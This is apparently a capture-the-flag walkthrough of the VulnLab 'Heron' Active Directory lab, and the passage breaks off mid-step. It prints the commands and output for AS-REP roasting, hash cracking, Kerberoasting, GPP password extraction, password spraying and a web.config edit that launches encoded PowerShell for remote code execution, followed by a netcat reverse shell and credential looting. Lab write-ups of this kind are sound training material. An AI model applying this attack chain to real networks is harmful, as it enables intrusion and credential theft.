VulnLab Heron
VulnLab Heron
Heron
This is an assumed breach scenario. Heron Corp created a low-privileged local user account on a jump server for you.
1
pentest:Heron123!
Attack Chain
frajmp.heron.vl
1
2
└─$ sshpass -p 'Heron123!' ssh -D 1080 pentest@10.10.249.118
****************************************************
We know that DC’s IP, but we can also check it using arp
1
2
3
pentest@frajmp:~$ arp -a
? (10.10.249.113) at 0a:3d:6c:d2:9d:9d [ether] on ens5
? (10.10.249.117) at 0a:84:28:b7:6e:51 [ether] on ens5
We see that the jump server is domain joined
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
pentest@frajmp:~$ ls -lha /home
total 24K
drwxr-xr-x 6 root root 4.0K Jun 6 2024 .
drwxr-xr-x 19 root root 4.0K May 25 2024 ..
drwxr-x--- 4 _local _local 4.0K May 26 2024 _local
drwxr-x--- 4 pentest pentest 4.0K Jun 4 2024 pentest
drwx------ 4 svc-web-accounting-d@heron.vl domain users@heron.vl 4.0K Jun 6 2024 svc-web-accounting-d@heron.vl
drwx------ 3 svc-web-accounting@heron.vl domain users@heron.vl 4.0K Jun 6 2024 svc-web-accounting@heron.vl
pentest@frajmp:~$ cat /etc/krb5.conf
[libdefaults]
udp_preference_limit = 0
default_realm = HERON.VL
dns_lookup_realm = false
dns_lookup_kdc = true
ticket_lifetime = 72h
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
fcc-mit-ticketflags = true
dns_canonicalize_hostname = false
[realms]
HERON.VL = {
kdc = mucdc.heron.vl
admin_server = mucdc.heron.vl
}
[domain_realm]
.heron.vl = HERON.VL
heron.vl = HERON.VL
Let’s enumerate DC. We can upload port scanner and scan ports or setup tunnel with ligolo (socks tunnel with chisel) to perform scan froum our host.
1
2
└─$ rustscan -g -a 10.10.249.117 -r 1-65535
10.10.249.117 -> [53,80,88,139,135,389,464,445,636,593,49667,49664,49669,51005,51028]
No results with Guest and anonymous account.
1
2
3
└─$ proxychains -q nxc smb 10.10.249.117 -u 'Guest' -p ''
SMB 10.10.249.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC) (domain:heron.vl) (signing:True) (SMBv1:True)
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Guest: STATUS_ACCOUNT_DISABLED
1
2
3
4
└─$ nxc smb 10.10.249.117 -u '' -p '' --shares
SMB 10.10.249.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC) (domain:heron.vl) (signing:True) (SMBv1:True)
SMB 10.10.249.117 445 MUCDC [+] heron.vl\:
SMB 10.10.249.117 445 MUCDC [-] Error enumerating shares: STATUS_ACCESS_DENIED
Same goes for LDAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ ldapsearch -x -H ldap://10.10.249.117 -b 'DC=heron,DC=vl'
# extended LDIF
#
# LDAPv3
# base <DC=heron,DC=vl> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090C78, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4f7c
# numResponses: 1
We saw port 80 open, let’s check it
We have potential usernames
Since we have usernames, we can try if any of the users is vulnerable to ASREProasting
1
2
3
4
5
svc-web-accounting-d
svc-web-accounting
wayne.wood
julian.pratt
samuel.davies
1
2
3
4
5
6
7
8
9
└─$ GetNPUsers.py -usersfile usernames.txt -outputfile asrep.hash -request -format hashcat -dc-host mucdc.heron.vl heron.vl/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User svc-web-accounting-d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-web-accounting doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wayne.wood doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User julian.pratt doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$samuel.davies@HERON.VL:281da8f314c743bf5829a27a6c9bbccd$aec488de9f38464bcf990527f17269f1855e9e694fecd512e83a619d5b037f9a8b7067c4d49677bcae4c9c54889180916743259841be1704225e8fc1c7c3ddaa7ee3ccae4d8f91fd864e3a1ec4aa1f937ec4f66b14e04381f652a7bb4a6d522d7339f89072ec20e6dde8d1a9e49772ae80082360ff0e6755a6a4171fc8d6be20f092939cbe5dc393fd7b53300d6cc6545a549364e301ea7108a214f00bf5c5f29f3268c936b533b0cdaa971f29f9bad6cdecb52cd613ac1749fe437c9bfe42113a1fdc7f494ec39df2998ea29285d3e144d5b25a3b8ae6b3d126e0db89b2295a223ab71e
Let’s crack it
1
2
3
4
5
└─$ hashcat -m 18200 -a 0 asrep.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
$krb5asrep$23$samuel.davies@HERON.VL:38967f76a8407b114e36bcb5ecfdd097$78953317eda1be13519d082481b2c896ddd1e7ce6dfc20c421ecb9209e63124b52d6bdc2343b48d8d785405e5249e31b7180523442f3234b5442faa9de6eb6959369d5406e78c2433f939ca2ba3a3e6381ef3b5d19a64b4a9f9f7bd9ef02449e5858c010181bb47e7b62c59303e05d44b587eb2997ce478f488d65801fd3fab009cc88578907716fba97d3bceb21c503f409129032fb4c4a43d1b4d8f0ca43e307b829d9cbb87333f27a966eafd8107353b15a06de86342517538f2f6e56001778a97ccc5593bf64494e42d9c419a531b1e5a7618e5f01770b88274e7ff46662a11b7549:<REDACTED>
<SNIP>
1
2
3
└─$ nxc smb 10.10.249.117 -u samuel.davies -p '<REDACTED>'
SMB 10.10.249.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC) (domain:heron.vl) (signing:True) (SMBv1:True)
SMB 10.10.249.117 445 MUCDC [+] heron.vl\samuel.davies:<REDACTED>
Now we can dump domain information using bloodhound
1
2
3
└─$ bloodhound-python -d 'heron.vl' -u samuel.davies -p '<REDACTED>' -c all -ns 10.10.249.117 --zip
INFO: Found AD domain: heron.vl
<SNIP>
While it’s running we can enumerate shares
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
└─$ nxc smb 10.10.249.117 -u samuel.davies -p '<REDACTED>' --shares
SMB 10.10.249.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC) (domain:heron.vl) (signing:True) (SMBv1:True)
SMB 10.10.249.117 445 MUCDC [+] heron.vl\samuel.davies:<REDACTED>
SMB 10.10.249.117 445 MUCDC [*] Enumerated shares
SMB 10.10.249.117 445 MUCDC Share Permissions Remark
SMB 10.10.249.117 445 MUCDC ----- ----------- ------
SMB 10.10.249.117 445 MUCDC accounting$
SMB 10.10.249.117 445 MUCDC ADMIN$ Remote Admin
SMB 10.10.249.117 445 MUCDC C$ Default share
SMB 10.10.249.117 445 MUCDC CertEnroll READ Active Directory Certificate Services share
SMB 10.10.249.117 445 MUCDC home$ READ
SMB 10.10.249.117 445 MUCDC IPC$ Remote IPC
SMB 10.10.249.117 445 MUCDC it$
SMB 10.10.249.117 445 MUCDC NETLOGON READ Logon server share
SMB 10.10.249.117 445 MUCDC SYSVOL READ Logon server share
SMB 10.10.249.117 445 MUCDC transfer$ READ,WRITE

There’s also user with SPN
1
2
3
4
5
6
7
8
9
10
11
└─$ GetUserSPNs.py heron.vl/samuel.davies:'<REDACTED>' -dc-ip 10.10.249.117 -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------- ------------------ -------------------------------- -------------------------- -------------------------- ----------
accounting/mucdc.heron.vl svc-web-accounting CN=audit,CN=Users,DC=heron,DC=vl 2024-06-01 20:07:44.428061 2025-01-14 20:32:21.813571
[-] CCache file is not found. Skipping...
<SNIP>
svc-web-accounting happens to have GenericWrite over MUCJMLP machine
We can enumerate shares using nxc spider modules
1
└─$ nxc smb 10.10.249.117 -u samuel.davies -p '<REDACTED>' -M spider_plus -o EXCLUDE_DIR=IPC$


We find Groups.xml which is GPP password
We can retrieve it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
└─$ nxc smb 10.10.249.117 -u samuel.davies -p '<REDACTED>' -M gpp_password
SMB 10.10.249.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC) (domain:heron.vl) (signing:True) (SMBv1:True)
SMB 10.10.249.117 445 MUCDC [+] heron.vl\samuel.davies:<REDACTED>
SMB 10.10.249.117 445 MUCDC [*] Enumerated shares
SMB 10.10.249.117 445 MUCDC Share Permissions Remark
SMB 10.10.249.117 445 MUCDC ----- ----------- ------
SMB 10.10.249.117 445 MUCDC accounting$
SMB 10.10.249.117 445 MUCDC ADMIN$ Remote Admin
SMB 10.10.249.117 445 MUCDC C$ Default share
SMB 10.10.249.117 445 MUCDC CertEnroll READ Active Directory Certificate Services share
SMB 10.10.249.117 445 MUCDC home$ READ
SMB 10.10.249.117 445 MUCDC IPC$ Remote IPC
SMB 10.10.249.117 445 MUCDC it$
SMB 10.10.249.117 445 MUCDC NETLOGON READ Logon server share
SMB 10.10.249.117 445 MUCDC SYSVOL READ Logon server share
SMB 10.10.249.117 445 MUCDC transfer$ READ,WRITE
GPP_PASS... 10.10.249.117 445 MUCDC [+] Found SYSVOL share
GPP_PASS... 10.10.249.117 445 MUCDC [*] Searching for potential XML files containing passwords
SMB 10.10.249.117 445 MUCDC [*] Started spidering
SMB 10.10.249.117 445 MUCDC [*] Spidering .
SMB 10.10.249.117 445 MUCDC //10.10.249.117/SYSVOL/heron.vl/Policies/{6CC75E8D-586E-4B13-BF80-B91BEF1F221C}/Machine/Preferences/Groups/Groups.xml [lastm:'2024-06-04 21:01' size:1135]
SMB 10.10.249.117 445 MUCDC [*] Done spidering (Completed in 11.940693378448486)
GPP_PASS... 10.10.249.117 445 MUCDC [*] Found heron.vl/Policies/{6CC75E8D-586E-4B13-BF80-B91BEF1F221C}/Machine/Preferences/Groups/Groups.xml
GPP_PASS... 10.10.249.117 445 MUCDC [+] Found credentials in heron.vl/Policies/{6CC75E8D-586E-4B13-BF80-B91BEF1F221C}/Machine/Preferences/Groups/Groups.xml
GPP_PASS... 10.10.249.117 445 MUCDC Password: <REDACTED>
GPP_PASS... 10.10.249.117 445 MUCDC action: U
GPP_PASS... 10.10.249.117 445 MUCDC newName: _local
GPP_PASS... 10.10.249.117 445 MUCDC fullName:
GPP_PASS... 10.10.249.117 445 MUCDC description: local administrator
GPP_PASS... 10.10.249.117 445 MUCDC changeLogon: 0
GPP_PASS... 10.10.249.117 445 MUCDC noChange: 0
GPP_PASS... 10.10.249.117 445 MUCDC neverExpires: 1
GPP_PASS... 10.10.249.117 445 MUCDC acctDisabled: 0
GPP_PASS... 10.10.249.117 445 MUCDC subAuthority: RID_ADMIN
GPP_PASS... 10.10.249.117 445 MUCDC userName: Administrator (built-in)
We can try spraying this password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
└─$ nxc smb 10.10.249.117 -u users.txt -p '<REDACTED>' --continue-on-success
SMB 10.10.249.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC) (domain:heron.vl) (signing:True) (SMBv1:True)
SMB 10.10.249.117 445 MUCDC [-] heron.vl\_admin:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\krbtgt:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Katherine.Howard:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Rachael.Boyle:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Anthony.Goodwin:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Carol.John:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Rosie.Evans:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Adam.Harper:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Adam.Matthews:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Steven.Thomas:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Amanda.Williams:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Vanessa.Anderson:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Jane.Richards:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Rhys.George:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Mohammed.Parry:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Julian.Pratt:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Wayne.Wood:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Danielle.Harrison:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Samuel.Davies:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Alice.Hill:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Jayne.Johnson:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\Geraldine.Powell:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\adm_hoka:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\adm_prju:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [-] heron.vl\svc-web-accounting:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.249.117 445 MUCDC [+] heron.vl\svc-web-accounting-d:<REDACTED>
We have valid creds svc-web-accounting-d:<REDACTED> which can has access to ssh. Now we have READ,WRITE privileges on accounting$ share
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
└─$ nxc smb 10.10.249.117 -u svc-web-accounting-d -p '<REDACTED>' --shares
SMB 10.10.249.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC) (domain:heron.vl) (signing:True) (SMBv1:True)
SMB 10.10.249.117 445 MUCDC [+] heron.vl\svc-web-accounting-d:<REDACTED>
SMB 10.10.249.117 445 MUCDC [*] Enumerated shares
SMB 10.10.249.117 445 MUCDC Share Permissions Remark
SMB 10.10.249.117 445 MUCDC ----- ----------- ------
SMB 10.10.249.117 445 MUCDC accounting$ READ,WRITE
SMB 10.10.249.117 445 MUCDC ADMIN$ Remote Admin
SMB 10.10.249.117 445 MUCDC C$ Default share
SMB 10.10.249.117 445 MUCDC CertEnroll READ Active Directory Certificate Services share
SMB 10.10.249.117 445 MUCDC home$ READ
SMB 10.10.249.117 445 MUCDC IPC$ Remote IPC
SMB 10.10.249.117 445 MUCDC it$
SMB 10.10.249.117 445 MUCDC NETLOGON READ Logon server share
SMB 10.10.249.117 445 MUCDC SYSVOL READ Logon server share
SMB 10.10.249.117 445 MUCDC transfer$ READ,WRITE
Looks like it’s a web application directory. We can see web.config there
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
└─$ smbclient.py svc-web-accounting-d:'<REDACTED>'@10.10.249.117
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use accounting$
# ls
drw-rw-rw- 0 Tue Jan 14 21:19:36 2025 .
drw-rw-rw- 0 Sun Jun 2 20:26:14 2024 ..
-rw-rw-rw- 37407 Fri Jun 7 11:13:32 2024 AccountingApp.deps.json
-rw-rw-rw- 89600 Fri Jun 7 11:13:32 2024 AccountingApp.dll
-rw-rw-rw- 140800 Fri Jun 7 11:13:32 2024 AccountingApp.exe
-rw-rw-rw- 39488 Fri Jun 7 11:13:32 2024 AccountingApp.pdb
-rw-rw-rw- 557 Fri Jun 7 11:13:32 2024 AccountingApp.runtimeconfig.json
-rw-rw-rw- 127 Fri Jun 7 11:13:32 2024 appsettings.Development.json
-rw-rw-rw- 237 Fri Jun 7 11:13:32 2024 appsettings.json
-rw-rw-rw- 106496 Fri Jun 7 11:13:32 2024 FinanceApp.db
-rw-rw-rw- 53920 Fri Jun 7 11:13:32 2024 Microsoft.AspNetCore.Authentication.Negotiate.dll
-rw-rw-rw- 52912 Fri Jun 7 11:13:32 2024 Microsoft.AspNetCore.Cryptography.Internal.dll
-rw-rw-rw- 23712 Fri Jun 7 11:13:32 2024 Microsoft.AspNetCore.Cryptography.KeyDerivation.dll
-rw-rw-rw- 108808 Fri Jun 7 11:13:32 2024 Microsoft.AspNetCore.Identity.EntityFrameworkCore.dll
-rw-rw-rw- 172992 Fri Jun 7 11:13:32 2024 Microsoft.Data.Sqlite.dll
-rw-rw-rw- 34848 Fri Jun 7 11:13:32 2024 Microsoft.EntityFrameworkCore.Abstractions.dll
-rw-rw-rw- 2533312 Fri Jun 7 11:13:32 2024 Microsoft.EntityFrameworkCore.dll
-rw-rw-rw- 1991616 Fri Jun 7 11:13:32 2024 Microsoft.EntityFrameworkCore.Relational.dll
-rw-rw-rw- 257456 Fri Jun 7 11:13:32 2024 Microsoft.EntityFrameworkCore.Sqlite.dll
-rw-rw-rw- 79624 Fri Jun 7 11:13:32 2024 Microsoft.Extensions.DependencyModel.dll
-rw-rw-rw- 177840 Fri Jun 7 11:13:32 2024 Microsoft.Extensions.Identity.Core.dll
-rw-rw-rw- 45232 Fri Jun 7 11:13:32 2024 Microsoft.Extensions.Identity.Stores.dll
-rw-rw-rw- 64776 Fri Jun 7 11:13:32 2024 Microsoft.Extensions.Options.dll
drw-rw-rw- 0 Fri Jun 7 11:13:32 2024 runtimes
-rw-rw-rw- 5120 Fri Jun 7 11:13:32 2024 SQLitePCLRaw.batteries_v2.dll
-rw-rw-rw- 50688 Fri Jun 7 11:13:32 2024 SQLitePCLRaw.core.dll
-rw-rw-rw- 35840 Fri Jun 7 11:13:32 2024 SQLitePCLRaw.provider.e_sqlite3.dll
-rw-rw-rw- 71944 Fri Jun 7 11:13:32 2024 System.DirectoryServices.Protocols.dll
-rw-rw-rw- 554 Fri Jun 7 11:14:04 2024 web.config
drw-rw-rw- 0 Fri Jun 7 11:13:32 2024 wwwroot
Seems like there’s accounting vhost
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─$ ffuf -u 'http://heron.vl' -H 'Host: FUZZ.heron.vl' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fs 4128
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://heron.vl
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.heron.vl
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 4128
________________________________________________
accounting [Status: 401, Size: 0, Words: 1, Lines: 1, Duration: 1055ms]
We have write permissions, so we can change web.config file to achieve RCE
1
2
3
4
5
6
7
8
9
10
11
12
13
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<location path="." inheritInChildApplications="false">
<system.webServer>
<handlers>
<add name="aspNetCore" path="rce" verb="*" modules="AspNetCoreModuleV2" resourceType="Unspecified" />
</handlers>
<aspNetCore processPath="powershell" arguments="-e <BASE64_PAYLOAD>" stdoutLogEnabled="false" stdoutLogFile=".\logs\stdout" hostingModel="OutOfProcess" />
</system.webServer>
</location>
</configuration>
<!--ProjectGuid: 803424B4-7DFD-4F1E-89C7-4AAC782C27C4-->
After testing it multiple times, seems like DC won’t be able to access our attack box (forgot about chain description). We can deploy netcat listener on jump host and receive reverse shell, or configure remote port forwarding to do it
1
2
└─$ sshpass -p '<REDACTED>' ssh 'svc-web-accounting-d@heron.vl'@10.10.249.118 -R 9000:127.0.0.1:9000
****************************************************
Generate payload using revshells.com pointing to Now we replace file
1
2
3
# rm web.config
# put web.config
When we visit http://accounting.heron.vl/rce, we should receive connection
1
2
3
4
5
pentest@frajmp:~$ nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 10.10.245.117 57463
PS C:\webaccounting>
During enumeration we find interesting folder with scripts, which contains ssh credentials
1
2
3
4
5
6
7
8
9
10
PS C:\> ls windows\scripts
Directory: C:\windows\scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/6/2024 7:12 AM 1416 dns.ps1
-a---- 6/1/2024 8:26 AM 221 ssh.ps1
1
2
3
4
5
6
PS C:\> cat windows\scripts\ssh.ps1
$plinkPath = "C:\Program Files\PuTTY\plink.exe"
$targetMachine = "frajmp"
$user = "_local"
$password = "<REDACTED>"
& "$plinkPath" -ssh -batch $user@$targetMachine -pw $password "ps auxf; ls -lah /home; exit"
Seems like credentials to frajmp machine. Credentials work and we get root privileges due to sudo
1
2
3
4
5
6
7
8
9
10
pentest@frajmp:~$ su _local
Password:
_local@frajmp:/home/pentest$ sudo -l
[sudo] password for _local:
Matching Defaults entries for _local on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User _local may run the following commands on localhost:
(ALL : ALL) ALL
MUCDC.heron.vl
If we try spraying the password against users, we have a hit for Julian.Pratt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
└─$ nxc smb 10.10.245.117 -u users.txt -p '<REDACTED>' --continue-on-success
SMB 10.10.245.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC) (domain:heron.vl) (signing:True) (SMBv1:True)
SMB 10.10.245.117 445 MUCDC [-] heron.vl\_admin:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\krbtgt:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Katherine.Howard:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Rachael.Boyle:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Anthony.Goodwin:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Carol.John:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Rosie.Evans:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Adam.Harper:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Adam.Matthews:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Steven.Thomas:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Amanda.Williams:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Vanessa.Anderson:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Jane.Richards:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Rhys.George:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Mohammed.Parry:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [+] heron.vl\Julian.Pratt:<REDACTED>
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Wayne.Wood:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Danielle.Harrison:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Samuel.Davies:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Alice.Hill:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Jayne.Johnson:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\Geraldine.Powell:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\adm_hoka:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\adm_prju:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\svc-web-accounting:<REDACTED> STATUS_LOGON_FAILURE
SMB 10.10.245.117 445 MUCDC [-] heron.vl\svc-web-accounting-d:<REDACTED> STATUS_LOGON_FAILURE
Nothing new in shares
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ nxc smb 10.10.245.117 -u Julian.Pratt -p '<REDACTED>' --shares
SMB 10.10.245.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC) (domain:heron.vl) (signing:True) (SMBv1:True)
SMB 10.10.245.117 445 MUCDC [+] heron.vl\Julian.Pratt:<REDACTED>
SMB 10.10.245.117 445 MUCDC [*] Enumerated shares
SMB 10.10.245.117 445 MUCDC Share Permissions Remark
SMB 10.10.245.117 445 MUCDC ----- ----------- ------
SMB 10.10.245.117 445 MUCDC accounting$
SMB 10.10.245.117 445 MUCDC ADMIN$ Remote Admin
SMB 10.10.245.117 445 MUCDC C$ Default share
SMB 10.10.245.117 445 MUCDC CertEnroll READ Active Directory Certificate Services share
SMB 10.10.245.117 445 MUCDC home$ READ
SMB 10.10.245.117 445 MUCDC IPC$ Remote IPC
SMB 10.10.245.117 445 MUCDC it$
SMB 10.10.245.117 445 MUCDC NETLOGON READ Logon server share
SMB 10.10.245.117 445 MUCDC SYSVOL READ Logon server share
SMB 10.10.245.117 445 MUCDC transfer$ READ,WRITE
But we find interesting files in his home directory
1
2
3
4
5
6
7
8
# cd Julian.Pratt
# ls
drw-rw-rw- 0 Fri Jun 7 15:41:06 2024 .
drw-rw-rw- 0 Fri Jun 7 15:37:33 2024 ..
-rw-rw-rw- 1443 Fri Jun 7 15:41:06 2024 frajmp.lnk
-rw-rw-rw- 117 Fri Jun 7 15:41:06 2024 Is there a way to -auto login- in PuTTY with a password- - Super User.url
-rw-rw-rw- 2312 Fri Jun 7 15:41:06 2024 Microsoft Edge.lnk
-rw-rw-rw- 1441 Fri Jun 7 15:41:06 2024 mucjmp.lnk
We can see that frajmp.lnk contains _local password we use
1
2
3
4
5
6
7
8
9
10
11
└─$ cat frajmp.lnk
